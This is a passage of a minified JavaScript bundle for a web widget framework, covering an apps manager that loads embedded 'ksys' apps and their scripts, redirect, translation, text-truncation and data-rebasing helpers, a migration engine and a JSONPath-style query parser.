n=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(e,r){function n(t){try{i(u.next(t))}catch(t){r(t)}}function o(t){try{i(u.throw(t))}catch(t){r(t)}}function i(t){t.done?e(t.value):function(e){return e instanceof s?e:new s(function(t){t(e)})}(t.value).then(n,o)}i((u=u.apply(t,a||[])).next())})},d=this&&this.__generator||function(r,n){var o,i,a,t,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return t={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},h=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r};Object.defineProperty(e,"__esModule",{value:!0});var v=r(28),f=r(10),g=r(4),i=r(77),l=r(20);e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};var o=(a.prototype.initialize=function(h){return n(this,void 0,void 0,function(){var e,r,n,o,i,a,s,u,c,p,l,f,y;return d(this,function(t){switch(t.label){case 0:return e=h.initializeAppRequests,r=h.getApplications,n=h.externalScriptOptions,o=h.assetRegisterCacheOptions,i=h.appsRenderOptions,a=h.group,s=a&&a.apps?a.apps.map(function(t){return t.templateId}):void 0,(u=this.getAppEmbedNodes(s,function(t){return!t.dataset.managerInitialized}))&&0<u.length&&(c=this.getAppsRequest(h,!1,u))&&c.apps&&0<c.apps.length?(p=this.splitAppsRequest(c),(f=e)?[4,e(p)]:[3,2]):[3,6];case 1:f=t.sent(),t.label=2;case 2:return l=f||[],y=this.appHydration.mergeAppsResponses(l.filter(function(t){return!(t instanceof Error)})),this.setInputsOnEmbedContainers(h,u),y?(this.mergeMasterStylesAndConfigurations(y),this.appHydration.setHydrationPoint(y),this.loadAppsResponseScripts(y,n,o,i),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(c,r,n)];case 4:t.sent(),t.label=5;case 5:u.forEach(function(t){"ksys-app-manager"!==t.dataset.ksysAppTemplateId&&(t.dataset.managerInitialized="true")}),t.label=6;case 6:return[2,{elements:u}]}})})},a.prototype.isManagerAppNode=function(t){var e=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,n=t.rawAppParams.ksysAppTemplateId;return[e,r].includes(n)},a.prototype.orchestrateAppFromAppParams=function(t,e,r){void 0===e&&(e=!1);var n=t.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,a=n.configurationKey,s=n.styleKey,u=n.ksysAppTemplateVersion,c={templateId:o};return i&&(c.applicationCode=i),a&&(c.configurationKey=a),s&&(c.styleKey=s),u?c.version=u:r&&r[o]&&(c.version=r[o],c.version.startsWith("v")||(c.version="v"+c.version)),e&&(c.inputs=t.values&&t.values.inputs),c},a.prototype.getAppEmbedNodes=function(r,e){var t=document.querySelectorAll("[data-ksys-app-template-id]"),n=Array.from(t);return r&&0<r.length&&(n=n.filter(function(t){var e=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===e||r.includes(e)})),n.filter(function(t){return!t.dataset.initialized&&(!e||e(t))})},a.prototype.getAppsRequest=function(t,e,r){var n=this;void 0===e&&(e=!1);var o=t.url,i=t.appsRequestOptions,a=t.group,s=t.appVersions,u={options:i,apps:[]};if(!r){var c=a&&a.apps?a.apps.map(function(t){return t.templateId}):void 0;r=this.getAppEmbedNodes(c,function(t){return!t.dataset.managerInitialized})}if(r&&0<r.length){var p=r.map(function(t){return new v.AppParamsHelper(t,o)}),l=p.find(function(t){return n.isManagerAppNode(t)});l&&(u.manager=this.orchestrateAppFromAppParams(l,e),l.values&&l.values.inputs&&l.values.inputs.culture&&(u.options||(u.options={}),u.options.culture=l.values.inputs.culture));for(var f=0,y=p.filter(function(t){return!n.isManagerAppNode(t)});f<y.length;f++){var h=y[f],d=this.orchestrateAppFromAppParams(h,e,s);u.apps||(u.apps=[]),u.apps&&u.apps.push(d)}}return u},a.prototype.setInputsOnEmbedContainers=function(t,e){var r=this.getAppsRequest(t,!0,e),n=r.manager,o=r.apps;if(n){for(var i=0,a=void 0===o?[]:o;i<a.length;i++)(p=a[i])&&(p.inputs=Object.assign({},n.inputs||{},p.inputs||{}));for(var s=function(o){if(o&&o.inputs){var t=Object.keys(o.inputs).reduce(function(t,e){var r="input"+e.substr(0,1).toUpperCase()+e.substr(1),n=o.inputs[e];return t[r]=n,t},{}),e=l.getElementsForAppInstance(o);if(e&&0<e.length)for(var r=0,n=e;r<n.length;r++){var i=n[r];!i.dataset.ksysAppTemplateVersion&&o.version&&(i.dataset.ksysAppTemplateVersion=o.version);for(var a=0,s=Object.keys(t);a<s.length;a++){var u=s[a];i.dataset[u]=t[u]}}}},u=0,c=r.apps||[];u<c.length;u++){var p;s(p=c[u])}}},a.prototype.mergeMasterStylesAndConfigurations=function(t){var e=t.apps,r=void 0===e?[]:e,n=t.manager;if(n)for(var o=0,i=r;o<i.length;o++){var a=i[o];a&&(a.applicationConfiguration=g.deepMergeObjects(n.applicationConfiguration||{},a.applicationConfiguration||{}),a.applicationStyles=g.deepMergeObjects(n.applicationStyles||{},a.applicationStyles||{}))}},a.prototype.splitAppsRequest=function(t,e){void 0===e&&(e=1900);var r=g.deepMergeObjects({},t),n=[],o=r.options;if(0<e){for(var i=0,a=r.apps,s=void 0===a?[]:a,u={manager:r.manager,options:o,apps:[]},c=this.getUrlJsonLength(u),p=0;p<s.length;p++){if(c){var l=s[p],f=this.getUrlJsonLength(l);if(f)if(f+c<e)u.apps||(u.apps=[]),u.apps.push(l),s.shift(),p--,i=0;else{n.push(u);var y=o||{};if(y.culture,u={options:h(y,["culture"]),apps:[]},p--,1e3<++i)break}else s.shift(),p--}c=this.getUrlJsonLength(u)}u&&n.push(u)}else n.push(r);return n},a.prototype.getUrlJsonLength=function(t){try{var e=JSON.stringify(t);if(e&&0<e.length)return encodeURIComponent(e).length}catch(t){console.warn("getUrlJsonLength",t)}},a.prototype.loadAppsResponseScripts=function(t,e,r,n){if(t.javascript){if("string"==typeof t.javascript){var o=document.createElement("script");o.type="text/javascript",o.innerHTML=t.javascript;var i=this.getCurrentScript();i&&i.parentNode&&i.parentNode.insertBefore(o,i),t.javascript="true"}}else this.loadAppScripts(t,e,r,n)},a.prototype.loadAppScripts=function(t,e,o,r){s((t.apps||[]).map(function(t){var e=t.app,r="main-"+t.app.templateId+".js";if(r=r.replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,""),e.assetRegister&&0<e.assetRegister.length){var n=e.assetRegister.find(function(t){return t.fileName===r});n&&(r=l.appendCacheQueryString(r,n,o))}return{app:e,url:"/applicationManager/apps/"+t.app.applicationCode+"/"+r}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),e,r)},a.prototype.loadAppScriptsForAppsRequest=function(c,p,l){return n(this,void 0,void 0,function(){var e,r,u,n,o,i,a,s;return d(this,function(t){switch(t.label){case 0:return(r=p)?[4,p()]:[3,2];case 1:r=t.sent(),t.label=2;case 2:for(e=r||[],u=f.pivotCollection(e,function(t){return t.applicationTemplateCode||"_noApplicationTemplateCode"}),n=c.apps,o=(void 0===n?[]:n).map(function(t){var e=t.templateId,r=t.version,n=e,o=n+"-"+(void 0===r?"v1.0.0":r),i=u[o]||u[n];if(i){var a=i.applicationCode,s="main-"+t.templateId+".js";return"/applicationManager/apps/"+a+"/"+(s=s.replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,""))}console.warn("No application found for: "+n+" or "+o)}),i=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),a=0,s=o;a<s.length;a++)y(s[a],i,l);return[2]}})})},a.prototype.getCurrentScript=function(){return document.currentScript||(t=document.getElementsByTagName("script"))[t.length-1];var t},a);function a(t,e,r){this.manifest=t,this.appHydration=e,this.externalScriptsBasePath=r}function c(){var t="__ksys-app-render-variables__";return window[t]||(window[t]={}),window[t]}function s(t,e,r,n){if(t)for(var o=0,i=t;o<i.length;o++){y(i[o].url,e,r)}}function y(t,e,r,n){if(t)try{var o={src:t,options:r||{}};if(i.loadScript(o,e),n)delete c().appUrlsByAppKey[n]}catch(t){console.warn(t)}}e.AppsManager=o,e.getAppRegistry=function(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]},e.getAppsRenderVariables=c,e.renderAppsGroup=function(t,e,r){if(t){var n=c().appUrlsByAppKey;if(n)for(var o=0,i=t.apps;o<i.length;o++){var a=i[o],s=l.getAppKeyRaw(a.templateId,a.configurationKey,a.styleKey,a.version),u=n[s];u&&y(u.url,e,r,s)}}},e.renderApps=s,e.loadScriptWithOptions=y},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(28);e.AppParamsHelper=n.AppParamsHelper;var o=r(6);e.ConditionalHelper=o.ConditionalHelper;var i=r(163);e.JsonHelper=i.JsonHelper;var a=r(164);e.RebaseHelper=a.RebaseHelper;var s=r(165);e.RedirectHelper=s.RedirectHelper;var u=r(166);e.TextOverflowHelper=u.TextOverflowHelper;var c=r(167);e.TranslationHelper=c.TranslationHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getValuesFromKey=function(t,e){var r="string"==typeof e?JSON.parse(e):e;return this.workingValues=[],this.scanObject(t,r),this.workingValues},o.prototype.scanObject=function(t,e){if(e){var r=Object.keys(e);for(var n in-1<r.indexOf(t)&&this.workingValues.push(e[t]),e)("object"==typeof e[n]||e[n]instanceof Array)&&null!==e[n]&&this.scanObject(t,e[n])}},o);function o(){this.workingValues=[]}e.JsonHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(10),c=r(0),o=(i.prototype.mustPerformRebase=function(t){var e=this.options,r=e.enabled,n=e.series;return r&&!c.isNullOrEmpty(n)&&!c.isNullOrEmpty(t)},i.prototype.rebase=function(e){var r=this,t=this.options.series;return this.mustPerformRebase(e)&&(e=n.sortByDate(e,function(t){return t.date}),e=this.applyInceptionInjection(e),t.forEach(function(t){e=r.orchestrateSeries(e,t),e=r.rebaseSeries(e,t)})),e},i.prototype.applyInceptionInjection=function(t){var e=this.options.inceptionInjection;if(e){var r=e.enabled,n=e.forceUniqueInceptionRecord,o=e.inceptionDate;r&&(n&&t.some(function(t){return t.date===o})||t.unshift({date:o}))}return t},i.prototype.orchestrateSeries=function(t,e){var r=e.key,n=e.valueModifier,o=e.type,i=void 0===o?"change":o;if(!c.isNullOrEmpty(t))for(var a=t.length-1;0<a;a--){var s=t[a][r],u=t[a-1][r];"value"===i&&0!==u&&(t[a][r]=s/u-1),c.isNullOrUndefined(n)||(t[a][r]=this.applyModifier(s,n))}return t},i.prototype.rebaseSeries=function(t,e){var r=this.options.startValue,n=void 0===r?100:r,o=e.key;if(!c.isNullOrEmpty(t)){t[0][o]=n;for(var i=1;i<t.length;i++){var a=t[i-1],s=t[i];if(Number.isNaN(s[o])||c.isNullOrUndefined(s[o]))s[o]=a[o];else{var u=s[o];s[o]=a[o]*(1+u)}}}return t},i.prototype.applyModifier=function(t,e){return e?"divideBy100"===e?t/100:"multiplyBy100"===e?100*t:e(t):t},i);function i(t){this.options=t}e.RebaseHelper=o},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var l=r(6),o=r(16),h=r(5),i=r(15),d=r(0),a=r(10),s=(u.prototype.go=function(t,e){var r=t.options,n=this.getRedirectPath(t,e);n&&(r&&r.target?window.open(n,r.target):document.location.href=n)},u.prototype.getRedirectPath=function(t,r){if(t){var e=t.conditionalRedirects,n=t.defaultUrl,o=t.base,i=t.options,a=void 0===i?{}:i,s=void 0;e&&(s=e.find(function(t){var e=t.conditional;return new l.ConditionalHelper(e).matches(r)}));var u=s&&s.url||n,c=s&&s.options||a;this.initializeContext(c,r);var p=this.replacePlaceholders(u);return this.getRedirectUrl(p,o,null,null,!1)}},u.prototype.getRedirectUrl=function(t,e,r,n,o){void 0===o&&(o=!0),o&&this.initializeContext(r,n);var i=this.redirectOptions.preserveOrigin?this.url.origin:e,a=new URL(t,i||window&&window.location.origin);return this.updatePathname(a),this.updateSearchQueryString(a),this.updateHash(a),a.toString()},u.prototype.initializeContext=function(t,e){void 0===t&&(t={}),void 0===e&&(e={}),this.redirectContext.options=t,this.inputs=e},Object.defineProperty(u.prototype,"redirectOptions",{get:function(){return this.redirectContext.options||{}},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"translatePlaceholderValues",{get:function(){return this.translationHelper&&this.redirectContext.options&&this.redirectContext.options.translatePlaceholderValues},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"inputs",{get:function(){return this.translatePlaceholderValues&&this.hasTranslatedInputs?this.redirectContext.inputsTranslated:this.redirectContext.inputs||{}},set:function(t){var e=this;this.redirectContext.inputs=t||{};var r=n({},t);this.translatePlaceholderValues&&(Object.keys(r).forEach(function(t){r[t]=e.translationHelper.translate(r[t])}),this.redirectContext.inputsTranslated=r)},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"hasInputs",{get:function(){return this.redirectContext.inputs&&0<Object.keys(this.redirectContext.inputs).length},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"hasTranslatedInputs",{get:function(){return this.redirectContext.inputsTranslated&&0<Object.keys(this.redirectContext.inputsTranslated).length},enumerable:!0,configurable:!0}),u.prototype.updatePathname=function(t){var e=[],r=Object.assign({apply:!1,separator:"-"},this.redirectOptions.paramCase),n=this.redirectOptions.forceTrailingSlash||!1,o=this.url.pathname.split("/"),i=t.pathname.split("/");if(this.redirectOptions.preserveOriginPathWithOverrides){var a=this.url.pathname.replace(/^\/|\/$/g,"").split("/"),s=t.pathname.replace(/^\/|\/$/g,"").split("/"),u=this.redirectOptions.ignoreSegmentOverridePlaceholder||"",c=void 0;c=a.length<=s.length?(n=""===i[i.length-1],i.map(function(t,e){var r=o[e];return d.isNullOrEmpty(t)||t===u?r:t}).filter(function(t){return!d.isNullOrEmpty(t)})):(n=""===o[o.length-1],o.map(function(t,e){var r=i[e];return d.isNullOrEmpty(r)||r===u?t:r}).filter(function(t){return!d.isNullOrEmpty(t)})),e.push.apply(e,c)}else this.redirectOptions.preserveOriginPath&&e.push.apply(e,o);if(h.isArrayLike(this.redirectOptions.urlParams)&&0<this.redirectOptions.urlParams.length){var p=this.replacePlaceholdersOnCollection(this.redirectOptions.urlParams);e.push.apply(e,this.applyParamCaseToCollection(p,r))}else this.redirectOptions.preserveOriginPathWithOverrides||e.push.apply(e,i);if(this.redirectOptions.urlEndpoint&&h.isArrayLike(this.redirectOptions.urlEndpoint)&&0<this.redirectOptions.urlEndpoint.length){var l=this.replacePlaceholdersOnCollection(this.redirectOptions.urlEndpoint),f=this.applyParamCaseToCollection(l,r).join(r.separator);e.push(f)}var y=e.reduce(function(t,e,r){return""!==e&&t.push(e),t},[]);n&&""!==y[y.length-1]&&y.push(""),t.pathname=y.join("/")},u.prototype.updateSearchQueryString=function(t){var n=this,e=this.getSearchParamsSegments(t);if(this.redirectOptions.preserveOriginQueryString){var r=this.getSearchParamsSegments(this.url);e=Object.assign({},r,e)}if(h.isArrayLike(this.redirectOptions.queryStringParams)&&0<this.redirectOptions.queryStringParams.length){var o=this.redirectOptions.queryStringParams.reduce(function(t,e){var r=n.replacePlaceholders(e.value);return e.optional&&(!e.optional||d.isNullOrEmpty(r))||(t[e.key]=r),t},{});e=Object.assign({},e,o)}var i=this.getSearchParamsString(e);i&&(t.search=i)},u.prototype.updateHash=function(t){!t.hash&&this.redirectOptions.preserveOriginHash&&(t.hash=this.url.hash)},u.prototype.applyParamCaseToCollection=function(t,e){return e.apply?t.map(function(t){return i.changeCase.paramCase(t,{delimiter:e.separator})}):t},u.prototype.replacePlaceholdersOnCollection=function(t){var e=this,r=t;return this.hasInputs&&(r=r.map(function(t){return e.replacePlaceholders(t)})),a.filterOutEmpty(r)},u.prototype.replacePlaceholders=function(t){return o.replacePlaceholders(this.inputs,t)},u.prototype.getSearchParamsString=function(e){var t=Object.keys(e);if(0<t.length)return"?"+t.map(function(t){return d.isNullOrEmpty(e[t])?t:t+"="+e[t]}).join("&")},u.prototype.getSearchParamsSegments=function(t){var e={};if(t&&t.search){var r=t.search.replace("?","");if(r){var n=r.split("&");n&&(e=n.reduce(function(t,e){var r=e.split("=");return r[0]&&(t[r[0]]=r[1]&&decodeURI(r[1])||void 0),t},{}))}}return e},u);function u(t,e,r){this.redirectContext={},e=e||window&&window.location.origin,this.url=new URL(t,e),r&&r.translationHelper&&(this.translationHelper=r.translationHelper)}e.RedirectHelper=s},function(t,e,r){"use strict";var s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t,e){var r=(e=s(s({},this.options),e||{})).suffix,n=e.mustStripStyle;r&&e.length&&(e.length-=r.length);var o=document.createElement("div");o.innerHTML=n?this.stripAttributeFromElements(t,"style"):t;var i=this.getMapping(o.childNodes),a={current:0,total:0};return this.cleanElements(e,i,a),{counter:a,content:this.rebuildContent(i)}},o.prototype.getMapping=function(t){for(var e=[],r=0,n=Array.from(t);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&0<o.childNodes.length&&(i.childNodes=this.getMapping(o.childNodes)),e.push(i)}return e},o.prototype.stripAttributeFromElements=function(t,e,r){var n=document.createElement("div");n.innerHTML=t,"string"==typeof e&&(e=[e]);for(var o=r&&n.querySelectorAll(r),i=0,a=e;i<a.length;i++)for(var s=a[i],u=o||n.querySelectorAll("["+s+"]"),c=0,p=Array.from(u);c<p.length;c++)p[c].removeAttribute(s);return n.innerHTML},o.prototype.cleanElements=function(t,e,r){void 0===r&&(r={current:0,total:0});for(var n=t.length,o=t.suffix,i=!1,a=-1,s=-1,u=0,c=e;u<c.length;u++){var p=c[u];s++;var l=n-r.current;if("#text"===p.tag){var f=p.text.length;r.total+=f,0<l?(f<=l?r.current+=f:l<f&&(p.text=""+p.text.substr(0,l)+(o||""),r.current=n),a=s):p.text="",p.element.textContent=p.text,i=i||0<p.text.length,p.hasText=0<p.text.length}p.childNodes&&(p.hasText=this.cleanElements(t,p.childNodes,r),p.hasText&&(a=s),i=i||p.hasText)}if(-1<a)for(var y=a+1;y<e.length;y++){var h=(p=e[y]).element,d=h.parentElement;d&&d.removeChild(h),e.splice(y,1),y--}return i},o.prototype.rebuildContent=function(t){for(var e=document.createElement("div"),r=0,n=t;r<n.length;r++){var o=n[r];e.appendChild(o.element)}return e.innerHTML},o);function o(t){this.options=t||{mustStripStyle:!1}}e.TextOverflowHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(16),o=(i.prototype.translate=function(t,e){var r=this.getTranslation(t);return e?n.replacePlaceholders(e,r):r},i.prototype.getTranslation=function(t){return this.targetTranslations[t]||this.fallbackTranslations[t]||t},i);function i(t,e){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=t,this.fallbackTranslations=e}e.TranslationHelper=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(169);e.MigrationEngine=n.MigrationEngine;var o=r(171);e.models=o;var i=r(172);e.transforms=i},function(t,e,r){"use strict";var v=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var g=r(4),_=r(97),n=(o.prototype.execute=function(t,e,r){if(e===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+e),t;var n=v(this.migrations),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}),a=o<i?"up":"down";"down"==a&&(n=n.reverse(),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}));for(var s=n.filter(function(t,e){return"up"==a?o<e&&e<=i:"down"==a?o<=e&&e<i:void 0}),u=g.deepMergeObjects({},t),c=0,p=s;c<p.length;c++){var l=p[c].transforms,f=v(l);"down"==a&&(f=f.reverse());for(var y=0,h=f;y<h.length;y++){var d=h[y];u=new _.MigrationTransform(d).execute(u,a)}}return u},o);function o(t){this.migrations=t}e.MigrationEngine=n},function(t,e,r){"use strict";var n,i,a,o,s,u,c,d,p,l,f,y,h,v,g,_,m,b,O,w,P,j,S,x,k,T,C,M,A;function Q(){for(var t,e=E();K("|");)J(),(t=t||[e]).push(E());return t?{type:g,args:t}:e}function E(){return K("(")?R():I()}function R(){Y("(");var t=Q();Y(")");for(var e,r=[];e=F();)r.push(e);return r.length?t.type===d?(t.parts=t.parts.concat(r),t):(r.unshift(t),{type:d,parts:r}):t}function F(){return K("[")?function(){Y("[");var t=function(){if(K(":"))return J(),{type:m,toIdx:L()};var t=L();if(K(":"))return J(),K("]")?{type:m,fromIdx:t}:{type:m,fromIdx:t,toIdx:L()};return{type:m,idx:t}}();return Y("]"),{type:f,arg:t}}():K("{")?function(){Y("{");var t=D();return Y("}"),{type:l,arg:t}}():K("(")?R():void 0}function I(){U()||X(J());var t,e=!1;K("^")?(J(),e=!0):W()&&(t=J().val.substr(1));for(var r,n=[];r=q()?function(){var t,e=J().val,r=G();!K("*")&&r.type!==u.ID&&r.type!==u.STR||(t=J().val);return{type:p,selector:e,prop:t}}():F();)n.push(r);return{type:d,fromRoot:e,subst:t,parts:n}}function D(){for(var t,e=N();K("||");)J(),(t=t||[e]).push(N());return t?{type:y,op:"||",args:t}:e}function N(){for(var t,e=V();K("&&");)J(),(t=t||[e]).push(V());return t?{type:y,op:"&&",args:t}:e}function V(){for(var t=function t(){var e=B();for(;K("<")||K(">")||K("<=")||K(">=");)e={type:h,op:J().val,args:[e,t()]};return e}();K("==")||K("!=")||K("===")||K("!==")||K("^==")||K("==^")||K("^=")||K("=^")||K("$==")||K("==$")||K("$=")||K("=$")||K("*==")||K("==*")||K("*=")||K("=*");)t={type:h,op:J().val,args:[t,V()]};return t}function B(){for(var t=H();K("+")||K("-");)t={type:v,op:J().val,args:[t,H()]};return t}function H(){for(var t=L();K("*")||K("/")||K("%");)t={type:v,op:J().val,args:[t,H()]};return t}function L(){return K("!")||K("-")?{type:_,op:J().val,arg:L()}:function(){var t=G().type;if(t===u.STR||t===u.NUM||t===u.BOOL||t===u.NULL)return{type:b,val:J().val};if(U())return I();if(K("("))return function(){Y("(");var t=D();return Y(")"),t}();return X(J())}()}function K(t){var e=G();return e.type===u.PUNCT&&e.val===t}function U(){return q()||W()||K("^")}function q(){var t=G();if(t.type!==u.PUNCT)return!1;var e=t.val;return"."===e||".."===e}function W(){var t=G();return t.type===u.ID&&"$"===t.val[0]}function Y(t){var e=J();e.type===u.PUNCT&&e.val===t||X(e)}function G(){if(null!==o)return o;var t=a;return o=z(),a=t,o}function z(){for(;t=i[a],-1<" \r\n\t".indexOf(t);)++a;var t;if(s<=a)return{type:u.EOP,range:[a,a]};var e=function(){var t=a,e=i[a],r=i[a+1];if("."===e){if($(r))return;return"."===i[++a]?{type:u.PUNCT,val:"..",range:[t,++a]}:{type:u.PUNCT,val:".",range:[t,a]}}if("="===r){var n=i[a+2];if("="===n){if(0<="=!^$*".indexOf(e))return{type:u.PUNCT,val:e+r+n,range:[t,a+=3]}}else if(0<="^$*".indexOf(n)){if("="===e)return{type:u.PUNCT,val:e+r+n,range:[t,a+=3]}}else if(0<="=!^$*><".indexOf(e))return{type:u.PUNCT,val:e+r,range:[t,a+=2]}}else if("="===e&&0<="^$*".indexOf(r))return{type:u.PUNCT,val:e+r,range:[t,a+=2]};if(e===r&&("|"===e||"&"===e))return{type:u.PUNCT,val:e+r,range:[t,a+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(e))return{type:u.PUNCT,val:e,range:[t,++a]}}();if((e=e||function(){var t=i[a];if(!Z(t))return;var e=a,r=t;for(;++a<s&&(t=i[a],Z(n=t)||"0"<=n&&n<="9");)r+=t;var n;switch(r){case"true":case"false":return{type:u.BOOL,val:"true"===r,range:[e,a]};case"null":return{type:u.NULL,val:null,range:[e,a]};default:return{type:u.ID,val:r,range:[e,a]}}}())||(e=function(){if('"'!==i[a]&&"'"!==i[a])return;var t,e=i[a],r=++a,n="",o=!1;for(;a<s;){if("\\"===(t=i[a++]))t=i[a++];else if(('"'===t||"'"===t)&&t===e){o=!0;break}n+=t}if(o)return{type:u.STR,val:n,range:[r,a]}}())||(e=function(){var t=a,e=i[a],r="."===e;if(r||$(e)){for(var n=e;++a<s;){if("."===(e=i[a])){if(r)return;r=!0}else if(!$(e))break;n+=e}return{type:u.NUM,val:r?parseFloat(n):parseInt(n,10),range:[t,a]}}}()))return e;e={range:[a,a]},s<=a?e.type=u.EOP:e.val=i[a],X(e)}function J(){var t;return o?(a=o.range[1],t=o,o=null,t):z()}function $(t){return 0<="0123456789".indexOf(t)}function Z(t){return"$"===t||"@"===t||"_"===t||"a"<=t&&t<="z"||"A"<=t&&t<="Z"}function X(t){t.type===u.EOP&&tt(t,c.UNEXP_EOP),tt(t,c.UNEXP_TOKEN,t.val)}function tt(t,e){var r=Array.prototype.slice.call(arguments,2),n=e.replace(/%(\d)/g,function(t,e){return r[e]||""}),o=new Error(n);throw o.column=t.range[0],o}function et(){if(S.length)return S.shift();var t="v"+ ++j;return P.push(t),t}function rt(){for(var t=arguments,e=t.length;e--;)S.push(t[e])}function nt(t,e,r){if(t.prop){var n=pt(t.prop),o=et(),i=et(),a=et(),s=et(),u=et(),c=et(),p=et();w.push(o,"= [];",i,"= 0;",a,"=",r,".length;",p,"= [];","while(",i,"<",a,") {",s,"=",r,"[",i,"++];","if(",s,"!= null) {"),"*"===t.prop?(w.push("if(typeof ",s,'=== "object") {',"if(isArr(",s,")) {",o,"=",o,".concat(",s,");","}","else {","for(",u," in ",s,") {","if(",s,".hasOwnProperty(",u,")) {",c,"=",s,"[",u,"];"),lt(o,c),w.push("}","}","}","}")):(w.push(c,"=",s,"[",n,"];"),lt(o,c,p,a)),w.push("}","}",e,"=",a,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",o,",",p,") :",o,".concat(",p,"[0]) :",o,";"),rt(o,i,a,s,u,c,p)}}function ot(t,e,r){var n=t.prop,o=et(),i=et(),a=et(),s=et(),u=et(),c=et(),p=et(),l=et();w.push(o,"=",r,".slice(),",l,"= [];","while(",o,".length) {",i,"=",o,".shift();"),n?w.push("if(typeof ",i,'=== "object" &&',i,") {"):w.push("if(typeof ",i,"!= null) {"),w.push(a,"= [];","if(isArr(",i,")) {",s,"= 0,",p,"=",i,".length;","while(",s,"<",p,") {",c,"=",i,"[",s,"++];"),n&&w.push("if(typeof ",c,'=== "object") {'),lt(a,c),n&&w.push("}"),w.push("}","}","else {"),n?"*"!==n&&(w.push(c,"=",i,'["'+n+'"];'),lt(l,c)):(lt(l,i),w.push("if(typeof ",i,'=== "object") {')),w.push("for(",u," in ",i,") {","if(",i,".hasOwnProperty(",u,")) {",c,"=",i,"[",u,"];"),lt(a,c),"*"===n&&lt(l,c),w.push("}","}"),n||w.push("}"),w.push("}",a,".length &&",o,".unshift.apply(",o,",",a,");","}","}",e,"=",l,";"),rt(o,i,a,s,u,c,p,l)}function it(t,e,r){var n=et(),o=et(),i=et(),a=et(),s=et();w.push(n,"= [];",o,"= 0;",i,"=",r,".length;","while(",o,"<",i,") {",s,"=",r,"[",o,"++];"),st(t.arg,a,s),w.push(yt(t.arg,a),"&&",n,".push(",s,");","}",e,"=",n,";"),rt(n,o,i,s,a)}function at(t,e,r){var n,o,i=t.arg;if(i.idx){var a=et();return st(i.idx,a,r),w.push(a,"< 0 && (",a,"=",r,".length +",a,");",e,"=",r,"[",a,"] == null? [] : 